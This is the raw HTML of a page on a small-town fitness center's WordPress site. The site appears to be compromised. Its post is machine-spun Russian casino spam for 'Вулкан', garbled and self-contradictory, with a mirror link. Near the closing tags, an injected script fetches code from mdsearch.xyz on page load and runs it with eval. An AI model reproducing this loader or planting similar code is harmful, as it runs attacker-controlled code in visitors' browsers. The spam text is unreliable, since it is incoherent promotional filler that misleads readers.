	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2402 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2402 post type-post status-publish format-standard category-uncategorized entry" aria-label="Вулкан Рабочие зеркала: Быстрая регистрация в Вулкан" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-23T06:40:48-05:00">December 23, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Вулкан Рабочие зеркала: Быстрая регистрация в Вулкан</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Кто проходит верификацию в Вулкан?</strong></p>
<p>Все, что для вас необходимо сделать, это ввести свои данные и выбрать способ, который лучше всего подступает для вас и вашим требованиям.</p>
<blockquote><p>Выбор, доступный в Вулкан, варьируется от игровых автоматов до блэкджека и видеопокера, а также ряда настольных игр, включая рулетку. Малая ставка для этого бонуса составляет 0,25 бакса, и вы сможете делать ставки 30 раз во всех играх на этом уровне отыгрыша. Для чего соглашаться на что-то наименьшее, чем самые горячие игры и бонусы, когда вы сможете получить все, что желаете, и даже больше, по стоимости, которая точно соответствует вашему бюджету? Пришло время для вас поднять собственный игровой опыт на новейший уровень и присоединиться к нам в игре за время, усилия и средства, которые вы вложите в собственный последующий опыт онлайн-казино. Как лишь вы это сделаете, вы будете вознаграждены 200% бонусом, который можно обналичить до 10 000 фунтов стерлингов.</p></blockquote>
<h2>Игровые автоматы в Вулкан</h2>
<p>В Вулкан casino есть игры бренда Playtech. Это один из ведущих глобальных поставщиков программного обеспечения для онлайн-гемблинга. Компания была базирована в 1999 году. Компания дает широкий выбор слотов, настольных игр, покера, бинго, ставки на спорт. Playtech имеет множество лицензий, выданных разными регуляторами, что гарантирует честность и надежность их продукции. Поставщик выпускает слоты с прогрессивными джекпотами. У компании есть ряд слотов, сделанных на базе фаворитных кинофильмов и телешоу. Playtech разработал интегрированную платформу управления (IMS), которая дозволяет казино просто интегрировать разные продукты. Провайдер известен высококачественными играми с живыми дилерами. Большая часть игр Playtech приспособлены для мобильных устройств, позволяя игрокам Вулкан наслаждаться игрой с помощью телефона. Компания повсевременно вводит новейшие технологии и функции, чтоб сделать лучше игровой опыт пользователей.</p>
<p>Для решения появившихся вопросцев вы сможете обратиться в поддержку, используя последующие контакты Вулкан казино.</p>
<p>Онлайн-игроки из США также имеют право на роль в програмке очков лояльности, потому опосля внесения депозита с помощью кредитной либо дебетовой карты вы можете конвертировать свои очки в наличные средства. Вы даже сможете выбрать Вулкан в качестве единственного способа, который вы используете, чтоб в полной мере пользоваться нашим 50% бонусом на матч! Ежели вы ищете наилучшее в мобильных играх, у нас есть ряд новейших игровых автоматов, настольных, карточных и особых игр, которые вы захотите испытать. Вы сможете внести средства с помощью кредитной либо дебетовой карты, виртуального кошелька либо вывести собственный выигрыш одним из избранных нами банковских методов.</p>
<p>Карточные платежи принимаются в разных формах, включая кредитные и дебетовые карты, Paypal, NETELLER, Entropay, Click2Pay и разные остальные способы.</p>
<p>Открыть счет еще никогда не было так просто, так что начните и узнайте о преимуществах членства в семье Вулкан уже сегодня! Наши приклнные игроки получают щедрые вознаграждения за то, что являются неплохими клиентами. Для неких вправду больших выигрышей используйте их программы вознаграждений «Вулкан Times», «Big Win» и «Big Game».</p>
<h2>Доступные бонусы Вулкан Казино</h2>
<p>Все это поддерживается нашей счастливой, миролюбивой и полезной командой поддержки игроков.</p>
<p>Как лишь вы насладитесь своим новеньким возлюбленным сайтом казино, ваши выигрыши будут автоматом переведены в бонусный фонд. Опосля того, как вы вошли в Вулкан, вы сможете выбрать, в какую из наших игр вы желаете играться, от игровых автоматов до видеопокера, от скретч-карт до кено, бинго и почти всех остальных. Также есть наикрупнейшие турниры в мире, где можно делать ставки на фаворитов в разных видах спорта. Ежели вы желаете играться в остальные игры, для вас нужно внести депозит. Либо вы даже сможете играться в Gamble Poker Room, где есть не лишь живой дилер, где вы играете в блэкджек, но вы также сможете делать ставки на киберспорт!. Рулетка на настоящие средства и блэкджек — две самые популярные игры в разделе живых казино.</p>
<p>Если вы играете в наземный разъем, вы отыскали казино, в котором есть то, что вы ищете. От самых фаворитных игр, которые выпускаются в настоящее время, таковых как Mega Moolah и Twin Вулкан, до классических и ретро-игр, дедди казино таковых как Starburst и Golden Tiger, у нас есть все для вас. Вулкан управляется поставщиком игрового программного обеспечения Microgaming. Все игры предоставляются Вулкан, а означает, они безопасны и честны.</p>
<p>А ежели этого недостаточно, в Spark игрокам доступен широкий выбор игр с живыми дилерами. Опосля того, как у вас есть имя юзера и пароль, спин-логин готов к использованию. Почаще всего было бы наиболее выгодно, ежели бы вы могли снять либо перевести собственный выигрыш на собственный счет настоящих средств, потому мы разработали ряд доп способностей, которыми вы сможете пользоваться. Так как для вас необходимо будет внести депозит в размере 10 баксов в казино, чтоб получить его, вы сможете употреблять собственный бонус в казино. Spark также дает «цыганские подарки» для игроков с балансом PayPal.<a href="https://5volga.ru">вулкан регистрация</a> одно из зеркал.</p>
<p>Вулкан с гордостью может повытрепываться одними из самых огромных прогрессивных джекпотов за всю историю.</p>
<h2>Честное казино Вулкан</h2>
<p>Играйте в возлюбленные игры в новеньком интересном онлайн-казино, доступном в хоть какое время и в хоть какой точке мира. Опосля того, как вы решили, во что желаете играться, нажмите на игру, в которую желаете играться в спин-казино, и вы попадете на главную страничку игры. Будьте убеждены, что вы находитесь в руках людей, которые постоянно хлопочут лишь о ваших интересах. Игроки могут наслаждаться эксклюзивными акциями, хорошими бонусами и безопасными играми. Вот почему все, что для вас необходимо сделать, чтоб получить вознаграждение, — это внести средства на собственный игровой счет. Пожалуйста, нажмите на каждый из их для получения доборной информации.</p>
<p>Вы сможете применять собственный телефон либо планшет, чтоб играться в мобильные игры казино, где бы вы ни находились. Опосля того, как вы решили, в какие игры казино поставить свои бесплатные спины, пришло время начать вращение на настоящие деньги! А с бесплатными вращениями от вашего первого депозита вы сможете играться в некие из самых огромных и захватывающих слотов на данный момент, включая Cash Вулкан, Starburst, Mega Fortune и почти все остальные. При желании вы также сможете внести депозит с помощью кредитной либо дебетовой карты. Live-игры в казино разрешают игрокам наслаждаться игрой в живом казино в онлайн-среде.</p>
<p>Если вы новичок либо желаете испытать некие из наших наилучших игр онлайн-казино, бесплатная учетная запись — безупречный метод начать.</p>
<p>Конечно, при использовании приложения для спин-казино можно открыть для себя множество остальных вещей, таковых как наши неповторимые бонусные предложения и игры для спин-казино. Не считая того, вы сможете внести депозит на сумму не наименее 100 евро, используя кредитную либо дебетовую карту либо PayPal. Начните играться в игры казино, получайте наслаждение в Вулкан прямо сейчас!. Каждый из наших игровых режимов дает огромное обилие бонусов и постоянных акций. Вы сможете зарабатывать очки, вращая свои возлюбленные игровые автоматы и все бонусные вращения без требований по отыгрышу.</p>
<p>Также, в казино Вулкан официальный веб-сайт предоставляет фанатам жанра возможность принимать роль в следующем турнире. Мероприятия проводятся часто и веселят гемблеров простыми критериями, а также большим призовым фондом.</p>
<h2>Турниры от веб-сайта Вулкан</h2>
<p>Имея на выбор массу хороших бонусов, довольно просто позвонить нам, чтоб начать игру.</p>
<p>Наши варианты моментального депозита включают варианты кредитной карты и дебетовой карты, но вы также сможете применять ряд нестандартных способов, таковых как PayPal, Neteller, Skrill и почти все остальные. Нажмите на педаль и окунитесь в мир радостных и захватывающих азартных игр онлайн. Вы сможете получить блестящий приветственный бонус без внесения каких-то депозитов на собственный счет. Испытайте свою фортуну в Вулкан в первый раз сейчас и поглядите, что вы думаете. На самом деле, это тоже все о путешествии, поэтому что мультислойное колесо рулетки спроектировано так, чтоб каждое вращение было азартной игрой, заполненной тайной. Neteller: ежели вы предпочитаете употреблять свою учетную запись Neteller для пополнения и снятия средств, вы сможете употреблять их банковские способы в Англии и США.</p>
<p>Наслаждайтесь наилучшим из обоих миров с нашим выбором бесплатных слотов в Вулкан. Добавляйте новейшие игры в избранное, делитесь ими в соц сетях и получайте больше бонусов, чем когда-либо прежде! Просто выберите игру, сделайте имя юзера и пароль, и вы готовы к игре. Ежели вы чувствуете себя мало наиболее бесстрашным, есть кое-что для вас в категории ставок на киберспорт.</p>
<h2>Андроид приложение Вулкан</h2>
<p>У их также есть фаворитные банковские варианты, так как они употребляют все фаворитные банковские варианты, а также дают своим игрокам фаворитные банковские ставки. Играйтесь ради наслаждения либо делайте ставки и забирайте средства с собой. Внеся депозит на сумму наиболее 100 фунтов стерлингов сходу, вы получите бездепозитный бонус казино в размере 500 евро. Вулкан не дозволяет региться юзерам, не достигшим 18-летнего возраста.</p>
<p>Если вы новичок в онлайн-казино, это также хорошее место, чтоб получить представление о казино, до этого чем начать играть.</p>
<p>Варианты и способности тут безграничны, и мы убеждены, что вы отыщите то, что ищете.</p>
<p>Единственное ограничение будет соединено с вашими требованиями к ставкам. Это не дозволяет недобросовестным операторам делать вычисления типа «черного ящика» для манипулирования преимуществом казино. Также есть возможность играться в нашем мобильном казино и применять приложение для Android, iOS, телефонов Windows, Blackberry, Windows, Symbian и хоть какой иной операционной системы. Ежели для вас нравится игра, вы сможете глядеть ее, играться в нее опять и опять, и позднее вы будете вознаграждены. Это значит, что вы сможете играться во все удивительные игры казино, где бы вы ни находились и когда бы вы ни захотели.</p>
<p>Есть даже изменяющие жизнь джекпоты, которые можно выигрывать каждую недельку либо каждый месяц.</p>
<h2>Приложение Вулкан казино на смартфон</h2>
<p>Вулкан — это радостное место, где можно забавно провести время, и мы знаем, что для вас понравится наш выбор игр и возможность играться в нашем сообществе.</p>
<p>Используя игровой телефон либо комп, вы сможете получить доступ к эксклюзивному клиенту Вулкан. Малая сумма депозита, чтоб пользоваться сиим предложением, составляет 10 баксов США, а наибольшая сумма составляет 5000 баксов США. Но, ежели вы предпочитаете просматривать доступные варианты банковских операций, вы сможете просто щелкнуть вкладку «Банк» в правом верхнем углу экрана и выбрать собственный регион.</p>
<p>Для тех, кто желает иметь доступ к собственной учетной записи из хоть какого места в хоть какое время, у Вулкан есть приложение для вас.</p>
<p>Бо Хенрикссон был первым генеральным директором и в настоящее время остается генеральным директором.</p>
<h2>Проверенное казино Вулкан</h2>
<p>В рамках нашего мобильного приложения вы будете созидать обновления, которые происходят с брендом Вулкан, а также о вашем игровом процессе, к примеру о новейших акциях и бесплатных вращениях.</p>
<p>Вы отыщите множество остальных вариантов пополнения и вывода средств, доступных для вас.</p>
<p>Приложение также употребляется для управления учетными записями игроков, внесения средств, использования бонусов и ставок в играх казино.</p>
<p>Мы чрезвычайно серьезно относимся к бонусам и желаем предложить для вас самые фаворитные из их, гарантируя, что они вправду достойны вашего времени и внимания. Казино Вулкан ощущает себя как дома — место, где вы сможете расслабиться, где вы сможете отыскать потрясающую коллекцию игровых опций и где вы сможете играться, чтоб выиграть!. Вулкан предоставляет раздел нередко задаваемых вопросцев для каждого шага, который для вас необходимо сделать, чтоб убедиться, что вы очень используете собственный депозит. Пока у вас есть вольные средства на указанную сумму ставки, вы сможете запросить бесплатные вращения, чтоб начать веселиться. Независимо от того, играете ли вы на собственном настольном компе, мобильном телефоне либо планшете, игровой процесс разработан таковым образом, чтоб обеспечить беспрепятственный опыт для всех. Вот почему мы относимся ко всему чрезвычайно серьезно, и наш стремительный и обычный процесс вывода средств является частью предоставляемых нами услуг.</p>
<p>Что бы вы ни избрали, вы сможете вполне контролировать свои игры и настраивать характеристики в согласовании со своими предпочтениями.</p>
<h2>Бонусы для игроков в Вулкан</h2>
<p>Получите 500 бесплатных вращений на собственный 1-ый депозит в 1XBet, когда вы вносите не наименее 10 фунтов стерлингов. В приложении нет надоедливых всплывающих окон, надоедливых чатов и надоедливой внутриигровой рекламы. При внесении депозита вы сможете применять все свои банковские функции, включая кредитные и дебетовые карты, а также веб-кошельки.</p>
<p>Рулетка – дилер крутит барабан и шарик. Существует несколько вариантов рулетки, включая европейскую, южноамериканскую и французскую.</p>
<p>Мы также являемся одним из наилучших мобильных казино в Англии, почти все из наших игр доступны на Android, IOS, Windows и остальных портативных устройствах.</p>
<p>С Cashier Cashout для вас не придется ожидать, пока покажется информация о снятии средств, до этого чем обналичить ее!</p>
<p>Помните, чем больше вы вносите депозит, тем больше вы сможете выиграть. Это просто, просто следуйте обычным шагам на страничке регистрации в Вулкан. Вулкан дает програмку VIP-вознаграждений для собственных самых приклнных игроков. В фаворитные игровые автоматы Вулкан можно играться безвозмездно либо играться на настоящие средства без внесения депозита. Как постоянно, мы советуем играться лишь на средства, которые на 100% принадлежат для вас, что вы сможете сделать с помощью предварительно утвержденных банковских способов Вулкан.</p>
<h2>Как заработать на веб-сайте Вулкан</h2>
<p>Зарегистрируйтесь, и вы увидите все удивительные достоинства казино, использующего программное обеспечение Microgaming. Таковым образом, вы сможете рассчитывать на наши настолько нужные будущие игры в казино и бонусы для новейших игроков в Вулкан, чтоб вы могли заработать еще больше выигрышей и бонусов в будущем. Это значит, что все наши слоты и настольные игры доступны на телефонах и планшетах iOS и Android, а также в магазинах Apple, Samsung и Google Play. Он имеет 5 барабанов, 40 игровых линий, ряд бонусных функций и представляет собой разъем с разбросанными стеками, удерживающий ключ. Ежели вы это сделаете, у нас есть возможность, которую вы бы тупо упустили; заместо того, чтоб читать остальную часть этого, прыгайте прямо к нему и действуйте быстро, пока не стало очень поздно. Выбор игр мирового класса делает Вулкан наилучшим местом для игры каждый день и ночь.</p>
<p>Написать в канал Telegram.</p>
<p>С мобильной революцией во почти все из этих игр сейчас можно играться на ходу.</p>
<p>После того, как вы начнете играться в Вулкан, для вас больше никогда не придется слышать о бонусах.</p>
<h2>Кешбэк, фриспины и промокоды Вулкан казино</h2>
<p>Они отлично соображают собственного напарника и могут наслаждаться волнением, доводя их двоих до предела. Они предварительно одобрены для вашего региона, потому, какой бы вариант вы ни избрали, непременно выберите тот, который подступает для вас лучше всего. Место, где можно заработать бонусы мобильного казино, находится в Интернете.</p>
<p>Мы позаботимся о том, чтоб вы могли получить доступ к собственной учетной записи одним движением пальца, потому вы никогда не пропустите одно из наших предложений. Выиграть в настоящей жизни непросто, а в онлайн-казино еще труднее. Но эти депозиты и снятие средств ограничены вашими зарегистрированными банковскими способами. В настоящее время он насчитывает наиболее миллиона активных игроков в день. 1XBet us игроки 1XBet является торговой маркой Gameroom Holdings Limited и лицензируется в согласовании с лицензиями Комиссии по азартным играм Канаваке и правительства Канады. 1XBet употребляет новейшую технологию шифрования, чтоб гарантировать, что все ваши транзакции, а также ваши личные данные, вполне безопасны и защищены.</p>
<p>Имейте в виду, что у бесплатных вращений есть срок деяния, и бесплатные фишки истекают вкупе с ними. Вы даже сможете выиграть бесплатные вращения без бонуса за депозит. У нас много игроков со всего мира, и все члены команды прошли сертификацию для обеспечения сохранности всех игроков.</p>
<h2>Турниры в Вулкан</h2>
<p>Каждый игрок грезит иметь возможность играться в свои возлюбленные игры онлайн-казино из хоть какого места и в хоть какое время.</p>
<p>С помощью передовых технологий передачи видео игроки могут следить за каждым движением дилера в настоящем времени. Они могут разговаривать с крупье и иными игроками через чат. Дилеры владеют высочайшим уровнем профессионализма, могут ответить на все вопросцы гемблеров. Благодаря видеотрансляции, игроки могут созидать всю игру, что обеспечивает прозрачность процесса. Играться с живым дилером в казино Вулкан можно лишь опосля пополнения счета.</p>
<p>Это практически так же отлично, как придти в казино лично, зная, что в виртуальном мире вы не сможете утратить больше, чем в настоящем мире.</p>
<p>Бонус на матч от Вулкан — это не лишь выдающееся предложение, его также просто получить.</p>
<p>Вулкан дает личный подход для мобильных пользователей.</p>
<h2>Удача для новейших игроков в Вулкан Casino</h2>
<p>Вы сможете выбирать из таковых игр, как Bonus Roulette, Bonus Dice, Bonus Slots, Bonus Video Poker и остальных. Добро пожаловать в Spark, бренд, которому вы сможете доверять благодаря нашему долголетнему опыту и поддержке со стороны нашей игровой команды. Все игры совместимы с iPhone, iPad, Android, Blackberry, Windows 10, Mac OS и иными телефонами и планшетами.</p>
<p>Если вы запамятовали свое имя юзера и пароль, вы сможете сбросить их по электронной почте, которую вы употребляли для активации собственной учетной записи.</p>
<p>Когда вы сделаете собственный 1-ый депозит, мы зачислим на ваш счет 10 бесплатных вращений в Вулкан&#8217;s Wild Adventures. Юзеры наилучших устройств наслаждаются новыми и наилучшими игровыми впечатлениями. Эта функция дозволяет для вас применять как минимум 50 евро в качестве выигрыша, чтоб прирастить джекпот на доп сумму, вплоть до наибольшего значения базисного джекпота. В этом случае вы сможете делать депозиты с помощью кредитных либо дебетовых карт. У нас есть ряд столов, включая 9-ball, южноамериканский покер, европейский покер, кости, рулетку и почти все другое.</p>
<p>На выбор предлагается наиболее 250 игр, почти все из которых посвящены спорту, путешествиям, еде и утехам. Правильно, как лишь вы сделаете собственный 1-ый депозит, вы получите доступ к самым эксклюзивным VIP-наградам, легкодоступным лишь по приглашению. Игроки должны поначалу собрать ряд подарков, которые можно заработать, играя в игры.</p>
<p>После того, как вы активировали Daily Double, вы попадете на мотивированную страничку, где увидите подсказку «Удвойте собственный выигрыш с помощью Вулкан».</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>
